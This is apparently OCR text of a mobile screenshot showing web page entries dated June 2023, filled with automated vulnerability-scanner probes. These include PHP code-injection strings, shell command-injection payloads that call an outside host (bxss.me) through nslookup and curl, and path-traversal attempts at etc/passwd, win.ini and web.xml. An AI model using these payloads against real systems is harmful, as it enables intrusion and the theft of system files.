
e
e
03 Июня 2023
";print(md5(31337));$a="
e
;(nslookup -q=cname hitdjhvgwtnhbdc07f.bxss.me||curl
hitdjhvgwtnhbdc07f.bxss.me)|(nslookup -q=cname
hitdjhvgwtnhbdc07f.bxss.me||curl hitdjhvgwtnhbdc07f.bxss.me)&
(nslookup -q=cname hitdjhvgwtnhbdc07f.bxss.me||curl
hitdjhvgwtnhbdc07f.bxss.me)
03 Июня 2023
e
e
03 Июня 2023
/WEB-INF/web.xml
e
\'.print(md5(31337)).\'
03 Июня 2023
e
e
03 Июня 2023
c:/windows/win.ini
e
03 Июня 2023
................etc/passwd
e
&nslookup -q=cname
hitwtyjxwpyirb5b60.bxss.me&\'\\\"`0&nslookup -q=cname
hitwtyjxwpyirb5b60.bxss.me&`\'
03 Июня 2023
e
e
03 Июня 2023